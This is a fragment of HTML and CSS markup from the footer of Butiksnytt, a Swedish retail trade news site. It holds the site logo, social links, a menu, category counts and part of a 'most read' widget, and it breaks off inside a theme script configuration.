<style scoped>.tdi_66,.tdi_66 .tdc-columns{min-height:0}.tdi_66,.tdi_66 .tdc-columns{display:block}.tdi_66 .tdc-columns{width:100%}.tdi_66:before,.tdi_66:after{display:table}@media (min-width:768px){.tdi_66{margin-left:-15px;margin-right:-15px}.tdi_66 .tdc-row-video-background-error,.tdi_66>.vc_column,.tdi_66>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_66{margin-left:-10px;margin-right:-10px}.tdi_66 .tdc-row-video-background-error,.tdi_66>.vc_column,.tdi_66>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_66{margin-left:-10px;margin-right:-10px}.tdi_66 .tdc-row-video-background-error,.tdi_66>.vc_column,.tdi_66>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_66{padding-top:45px!important;position:relative}.tdi_66 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_66{padding-top:30px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_66{padding-top:40px!important}}</style>
<div class="tdi_65_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_65_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://www.butiksnytt.se/wp-content/uploads/2022/10/chiornyi-fon-ketchup-butylki-ogurtsy-gamburger.jpg")!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center center!important;opacity:0.3!important}</style></div></div><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:block}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:auto;height:auto}.tdi_68{position:relative}@media (max-width:767px){.tdi_68{justify-content:center!important;text-align:center!important}}</style>
<div class="tdi_67_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_67_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center top!important}</style></div></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_69 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69" >
<style>.tdi_69{margin-top:10px!important;margin-bottom:10px!important}@media (max-width:767px){.tdi_69{display:inline-block!important}}</style>
<style>.tdi_69 .tdb-logo-a,.tdi_69 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_69 .tdb-logo-svg-wrap{display:block}.tdi_69 .tdb-logo-img-wrap{display:none}.tdi_69 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Source Sans Pro!important;}.tdi_69 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Archivo!important;font-size:41px!important;font-weight:900!important;text-transform:uppercase!important;}.tdi_69 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_69 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .tdb-logo-text-title{font-size:32px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .tdb-logo-text-title{font-size:22px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.butiksnytt.se/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.butiksnytt.se/wp-content/uploads/2025/01/LOGGAN_BUTIKSNYTT-RED2023-kopiera.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">BUTIKSNYTT</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_70 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>@media (max-width:767px){.tdi_70{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_70{text-align:left!important}.tdi_70 .tdm-descr{color:#ffffff;font-family:Source Sans Pro!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_70 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">All rights reserved. Butiksnytt</p></div><div class="wpb_wrapper td_block_single_image td_block_wrap td_block_wrap vc_single_image tdi_71  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_71"><span 
                            class="td_single_image_bg" 
                            style="background-image: url('https://www.butiksnytt.se/wp-content/uploads/2022/10/4magBG2.png');" ></span>
<style>.tdi_71 .td_single_image_bg{height:140px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}.tdi_71:hover .td_single_image_bg:before{opacity:0}</style></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_72 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" >
<style>.tdi_72{margin-top:10px!important;margin-bottom:20px!important}</style>
<style>.tdi_73 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_73 .tdm-social-item i.td-icon-linkedin,.tdi_73 .tdm-social-item i.td-icon-pinterest,.tdi_73 .tdm-social-item i.td-icon-blogger,.tdi_73 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_73 .tdm-social-item{width:25.2px;height:25.2px;margin:5px 10px 5px 0}.tdi_73 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_73 .tdm-social-item i,.tds-team-member2 .tdi_73.tds-social1 .tdm-social-item i{color:var(--metro-blue)}.tdi_73 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_73.tds-social1 .tdm-social-item:hover i{color:#febe2b}.tdi_73 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_73 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:21.6px}.tdi_73 .tdm-social-item i.td-icon-linkedin,.tdi_73 .tdm-social-item i.td-icon-pinterest,.tdi_73 .tdm-social-item i.td-icon-blogger,.tdi_73 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_73 .tdm-social-item{width:21.6px;height:21.6px}}</style><div class="tdm-social-wrapper tds-social1 tdi_73"><div class="tdm-social-item-wrap"><a href="www.facebook.se/butiksnytt"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="www.instagram.com/butiksnytt_magasin"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="www.twitter.com/butiksnytt"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{display:block}.tdi_75>.wpb_wrapper>.tdc-elements{width:100%}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_77  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_77{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_77,.tdi_77 .tdc-inner-columns{display:block}.tdi_77 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_77{margin-left:-10px;margin-right:-10px}.tdi_77>.vc_column_inner,.tdi_77>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_77{margin-left:-5px;margin-right:-5px}.tdi_77>.vc_column_inner,.tdi_77>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}</style><div class="vc_column_inner tdi_79  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79 .vc_column-inner>.wpb_wrapper,.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_79{width:20%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{width:20%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_81{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_81{width:35%!important}}@media (max-width:767px){.tdi_81{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_82 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_82" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_82 .td-block-title>*,.td-theme-wrap .tdi_82 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_82 .td-subcat-item a:hover,.td-theme-wrap .tdi_82 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_82 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_82 .td-subcat-dropdown:hover .td-subcat-more i{color:#dd3333}.td-theme-wrap .tdi_82 .td-subcat-dropdown ul:after{background-color:#dd3333}.td-theme-wrap .tdi_82 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_82 .td_quote_on_blocks,.td-theme-wrap .tdi_82 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_82 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_82 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_82 .td-instagram-user a{color:#dd3333}.td-theme-wrap .tdi_82 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_82 .td-load-more-wrap a:hover{background-color:#dd3333;border-color:#dd3333}.td-theme-wrap .tdi_82 .td-read-more a,.td-theme-wrap .tdi_82 .td-weather-information:before,.td-theme-wrap .tdi_82 .td-weather-week:before,.td-theme-wrap .tdi_82 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_82 .td-post-category,.td-theme-wrap .tdi_82 .td-post-category:hover{background-color:#dd3333}.tdi_82{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_82{display:inline-block!important}}</style>
<style>body .tdi_82 .td-block-title a,body .tdi_82 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_82 .td-block-title a,body .tdi_82 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_82 .td-block-title a,body .tdi_82 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MENYN</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_83 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_83" >
<style>@media (max-width:767px){.tdi_83{justify-content:center!important;text-align:center!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_83 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_83 ul li a{justify-content:flex-start}body .tdi_83 .td-blm-menu-item-txt{flex-grow:1}body .tdi_83 a,body .tdi_83 .td-blm-sub-icon{color:#ffffff}body .tdi_83 li.current-menu-item>a,body .tdi_83 li.current-menu-ancestor>a,body .tdi_83 li.current-category-ancestor>a,body .tdi_83 li.current-page-ancestor>a,body .tdi_83 a:hover,body .tdi_83 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_83 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_83 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_83 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_83 a:hover>.td-blm-sub-icon{color:#febe2b}body .tdi_83 li{font-family:Source Sans Pro!important;font-size:11px!important;line-height:24px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_83 li{line-height:20px!important}}@media (max-width:767px){body .tdi_83 li{font-size:15px!important;font-weight:900!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_83 class="td_block_inner td-fix-index"><div class="menu-toppen-container"><ul id="menu-toppen" class="menu"><li id="menu-item-2424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2424"><a href="https://www.butiksnytt.se/integritetspolicy/"><span class="td-blm-menu-item-txt">INTEGRITETSPOLICY</span></a></li>
<li id="menu-item-3621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3621"><a href="https://www.butiksnytt.se/ecr-tidfonster-2020/"><span class="td-blm-menu-item-txt">ECR TIDFÖNSTER 2022</span></a></li>
<li id="menu-item-3622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://www.butiksnytt.se/lediga-jobb/"><span class="td-blm-menu-item-txt">LEDIGA JOBB</span></a></li>
<li id="menu-item-5569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5569"><a href="https://www.butiksnytt.se/prenumeration/"><span class="td-blm-menu-item-txt">PRENUMERATION</span></a></li>
<li id="menu-item-6390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6390"><a href="https://www.butiksnytt.se/magasinet/"><span class="td-blm-menu-item-txt">MAGASINET</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_85  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_85{vertical-align:baseline}.tdi_85 .vc_column-inner>.wpb_wrapper,.tdi_85 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_85 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_85{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85{width:45%!important}}@media (max-width:767px){.tdi_85{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_86 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_86" >
<style>.td-theme-wrap .tdi_86 .td-block-title>*,.td-theme-wrap .tdi_86 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_86 .td-subcat-item a:hover,.td-theme-wrap .tdi_86 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_86 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_86 .td-subcat-dropdown:hover .td-subcat-more i{color:#febe2b}.td-theme-wrap .tdi_86 .td-subcat-dropdown ul:after{background-color:#febe2b}.td-theme-wrap .tdi_86 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_86 .td_quote_on_blocks,.td-theme-wrap .tdi_86 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_86 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_86 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_86 .td-instagram-user a{color:#febe2b}.td-theme-wrap .tdi_86 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_86 .td-load-more-wrap a:hover{background-color:#febe2b;border-color:#febe2b}.td-theme-wrap .tdi_86 .td-read-more a,.td-theme-wrap .tdi_86 .td-weather-information:before,.td-theme-wrap .tdi_86 .td-weather-week:before,.td-theme-wrap .tdi_86 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_86 .td-post-category,.td-theme-wrap .tdi_86 .td-post-category:hover{background-color:#febe2b}.tdi_86{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_86{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_86{display:inline-block!important}}</style>
<style>body .tdi_86 .td-block-title a,body .tdi_86 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_86 .td-block-title a,body .tdi_86 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_86 .td-block-title a,body .tdi_86 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">BESÖKARE IDAG</span></h4></div></div><div class="td_block_wrap td_block_popular_categories tdi_87 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-top:-20px!important;margin-bottom:0px!important;margin-left:-12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-top:-29px!important}}@media (max-width:767px){.tdi_87{justify-content:center!important;text-align:center!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_87 .td-cat-name{color:#ffffff}.tdi_87 .td-cat-no{color:#ffffff}.tdi_87 li:hover .td-cat-name{color:var(--metro-blue-acc)}.tdi_87 li:hover .td-cat-no{color:#dd3333}.tdi_87 li{font-family:Source Sans Pro!important;font-size:11px!important;line-height:24px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_87 li{line-height:20px!important}}@media (max-width:767px){.tdi_87 li{font-size:15px!important;font-weight:900!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.butiksnytt.se/category/butiksnytt/"><span class="td-cat-name">Butiksnytt</span><span class="td-cat-no">1590</span></a></li><li><a href="https://www.butiksnytt.se/category/nyhet/"><span class="td-cat-name">Nyheter</span><span class="td-cat-no">960</span></a></li><li><a href="https://www.butiksnytt.se/category/ihyllan/"><span class="td-cat-name">I Hyllan</span><span class="td-cat-no">547</span></a></li><li><a href="https://www.butiksnytt.se/category/panyttjobb/"><span class="td-cat-name">På nytt jobb</span><span class="td-cat-no">278</span></a></li><li><a href="https://www.butiksnytt.se/category/dagligvaruhandeln/"><span class="td-cat-name">Dagligvaruhandeln</span><span class="td-cat-no">142</span></a></li><li><a href="https://www.butiksnytt.se/category/ica/"><span class="td-cat-name">Ica</span><span class="td-cat-no">114</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_column tdi_89  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_89{vertical-align:baseline}.tdi_89>.wpb_wrapper,.tdi_89>.wpb_wrapper>.tdc-elements{display:block}.tdi_89>.wpb_wrapper>.tdc-elements{width:100%}.tdi_89>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_89>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_89{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_90 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_90" >
<style>.td-theme-wrap .tdi_90 .td-block-title>*,.td-theme-wrap .tdi_90 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_90 .td-subcat-item a:hover,.td-theme-wrap .tdi_90 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more i{color:#c723d3}.td-theme-wrap .tdi_90 .td-subcat-dropdown ul:after{background-color:#c723d3}.td-theme-wrap .tdi_90 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_90 .td_quote_on_blocks,.td-theme-wrap .tdi_90 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_90 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_90 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_90 .td-instagram-user a{color:#c723d3}.td-theme-wrap .tdi_90 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_90 .td-load-more-wrap a:hover{background-color:#c723d3;border-color:#c723d3}.td-theme-wrap .tdi_90 .td-read-more a,.td-theme-wrap .tdi_90 .td-weather-information:before,.td-theme-wrap .tdi_90 .td-weather-week:before,.td-theme-wrap .tdi_90 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_90 .td-post-category,.td-theme-wrap .tdi_90 .td-post-category:hover{background-color:#c723d3}.tdi_90{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_90{display:inline-block!important}}</style>
<style>body .tdi_90 .td-block-title a,body .tdi_90 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_90 .td-block-title a,body .tdi_90 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_90 .td-block-title a,body .tdi_90 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MEST LÄST</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_91 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_91" >
<style>.tdi_91 .td-image-wrap{padding-bottom:100%}.tdi_91 .entry-thumb{background-position:center 50%}.tdi_91 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_91 .td-image-container,.ie11 .tdi_91 .td-image-container{flex:0 0 auto}.tdi_91 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_91 .td-module-meta-info{flex:1;padding:4px 10px 0 0;border-color:#eaeaea}body .tdi_91 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_91 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_91 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_91 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_91 .td-post-vid-time{display:block}.tdi_91 .td-post-category{padding:3px 4px 2px;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_91 .td-post-category:not(.td-post-extra-category){display:none}.tdi_91 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_91 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_91 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_91 .td-read-more{display:none}.tdi_91 .td-author-date{display:inline}.tdi_91 .td-post-date,.tdi_91 .td-post-author-name span{display:none;color:#ffffff}.tdi_91 .entry-review-stars{display:inline-block}.tdi_91 .td-icon-star,.tdi_91 .td-icon-star-empty,.tdi_91 .td-icon-star-half{font-size:15px}.tdi_91 .td-module-comments{display:none}.tdi_91 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_91 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_91 .td_module_wrap:hover .td-module-title a{color:#febe2b!important}.tdi_91 .td-post-author-name a{color:#e538f4}.tdi_91 .entry-title{font-family:Verdana,Geneva,sans-serif!important;font-size:12px!important;line-height:1.1!important;font-weight:500!important}.tdi_91 .td-editor-date,.tdi_91 .td-editor-date .td-post-author-name a,.tdi_91 .td-editor-date .entry-date,.tdi_91 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}html:not([class*='ie']) .tdi_91 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_91 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_91 .td-module-container:before{bottom:-15px}.tdi_91 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_91 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_91 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_91 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_91 .td-module-container:before{bottom:-5px}.tdi_91 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_91 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_91 .td-editor-date,.tdi_91 .td-editor-date .td-post-author-name a,.tdi_91 .td-editor-date .entry-date,.tdi_91 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_91 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_91 .td-module-container:before{bottom:-15px}.tdi_91 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_91 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_91 .entry-title{font-size:15px!important;font-weight:900!important}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_91 = new tdBlock();
block_tdi_91.id = "tdi_91";
block_tdi_91.atts = '{"modules_on_row":"","limit":"2","hide_audio":"yes","f_title_font_family":"fs_1","f_title_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.1","f_title_font_weight":"eyJhbGwiOiI1MDAiLCJwaG9uZSI6IjkwMCJ9","title_txt_hover":"#febe2b","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#e538f4","date_txt":"#ffffff","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"4px 10px 0 